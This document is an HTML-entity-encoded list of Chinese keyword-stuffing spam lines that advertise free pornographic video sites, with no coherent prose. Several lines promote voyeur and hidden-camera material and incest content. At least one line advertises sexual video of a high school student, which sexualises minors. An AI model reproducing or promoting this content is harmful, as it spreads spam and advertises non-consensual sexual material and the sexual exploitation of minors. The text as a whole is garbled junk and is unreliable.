&#x65E5;&#x97E9;&#x7537;&#x5993;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x89C6;&#x9891;&#x5168;&#x8FC7;&#x7A0B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;&#x53D8;&#x6001;&#x53E6;&#x7C7B;
&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;
&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x6DEB;&#x8361;&#x4EBA;&#x59BB;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x5DE8;&#x5927;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxxbbbb
&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV
&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6027;&#x523A;&#x6FC0;&#x7684;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x8272;&#x8FF7;&#x8FF7;
91&#x9999;&#x8549;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x76F4;&#x7EBF;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x5A04;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x514D;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv
&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x94B1;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5927;&#x9646;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x4E45;&#x4E45;&#x8D44;&#x6E90;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AAAA&#x7247;APP
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x7528;&#x7F51;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x770B;
&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4E13;&#x533A;
2025&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x91CF;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;**&#x7C7B;&#x53E6;&#x56FE;50p
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6DF1;&#x591C;&#x5F71;&#x9662;&#x6DF1;a
&#x7F8E;&#x5973;&#x65E5;&#x5369;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;
&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x8272;a&#x2228;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x7247;
&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6CE2;&#x591A;&#x91CE;A&#x2228;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;
32018&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;av&#x514D;&#x8D39;&#x770B;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;AV&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5348;&#x591C;av&#x7535;&#x5F71;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x6696;&#x6696;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
xxxxx&#x723D;&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;
&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8D85;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x7231;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x53E4;&#x4EE3;&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;
&#x8272;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x871C;&#x82BD;&#x4E00;&#x533A;
51&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5929;&#x5802;
&#x70ED;&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x5077;&#x5077;&#x81EA;&#x62CD;&#x9AD8;&#x6E05;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;a&#x2228;&#x7EFC;&#x5408;
&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
FREECHINESE&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5FD8;&#x5FE7;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4EBA;&#x59BB;&#x6BCF;&#x65E5;&#x8D44;&#x6E90;&#x7AD9;&#x4E45;&#x4E45;
&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;91
&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E2D;&#x56FD;&#x8001;&#x8001;&#x592A;&#x5A46;av
&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x7247;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x6027;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x767D;&#x5927;&#x6218;
&#x4E9A;&#x6D32;&#x6210;?V&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;99
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2
91POPNY
97av&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;&#x0101;&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;bbbwbbbw&#x80A5;&#x5987;
&#x5C24;&#x7269;193&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
17717&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;BBBBBB&#x767E;&#x5EA6;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x79D2;&#x64AD;
&#x624B;&#x673A;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5165;&#x53E3;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7247;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x8BED;
&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x7F51;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6210;&#x4EBA;18&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x6027;&#x6FC0;&#x70C8;&#x7684;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x8BD5;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x5382;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x8611;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x72FC;&#x4EBA;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;
&#x97E9;&#x56FD;&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x8272;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5B51;&#x4F26;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x88F8;&#x4F53;&#x9ED1;&#x8272;&#x4E1D;&#x889C;18&#x7981;&#x7F51;&#x7AD9;&#x65E0;&#x98CE;&#x9669;
&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x6B27;&#x5DDE;
&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;
&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7C97;&#x53E3;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x4F26;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
yasmine
&#x6FC0;&#x60C5;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;
&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;
&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;
&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;
&#x6210;&#x4EBA;av&#x4E00;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x5361;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;1
&#x6700;&#x65B0;&#x65E0;&#x78BC;AAA&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;&#x7801;&#x89C6;&#x9891;
97&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x4E00;&#x533A;c&#x533A;
91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5168;&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x8D85;&#x78B0;
&#x7F51;&#x53CB;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x7279;&#x7EA7;av&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;
2024&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x8D85;&#x6E05;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x94FE;&#x63A5;
&#x624B;&#x673A;&#x8D44;&#x6E90;av&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;2025&#x4E45;&#x4E45;
&#x88F8;&#x4F53;&#x7F8E;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5927;bbbbbbbbbbbb
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;av
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;
91&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;
&#x5F71;&#x97F3;&#x5148;&#x950B;av&#x770B;&#x7247;&#x8D44;&#x6E90;&#x5E93;
&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x56FD;&#x5185;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;a&#x514D;&#x8D39;
&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8003;&#x8651;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6B32;?v
91&#x7CBE;&#x54C1;&#x556A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x725B;&#x725B;
&#x5929;&#x5929;&#x591C;&#x78B0;&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x6FA1;&#x6027;&#x8272;AV
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;
&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;
&#x4E9A;&#x6D32;&#x7279;&#x9EC4;&#x5927;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;av&#x65E0;&#x7801;&#x65E0;&#x5E7F;&#x544A;
&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;
99&#x7CBE;&#x54C1;A&#x2228;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5B66;&#x751F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x770B;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;
&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;
&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x55B7;&#x6F6E;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8584;&#x4E1D;&#x9AD8;&#x8DDF;&#x5728;&#x7EBF;&#x64AD;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;a&#x2164;&#x5728;&#x7EBF;&#x89C2;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
91&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;&#x8272;
&#x4E45;&#x4E45;&#x8279;&#x9C81;&#x9C81;&#x5C04;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E13;&#x7EA6;&#x8001;&#x963F;&#x59E8;
&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x624B;&#x673A;&#x798F;&#x5229;&#x65E5;&#x97E9;&#x533A;
&#x56FD;&#x4EA7;&#x7A1A;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x547B;&#x541F;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6708;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x65E0;&#x7801;av&#x64AD;&#x653E;&#x5668;
&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;Av&#x65E0;&#x5361;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5F71;&#x89C6;
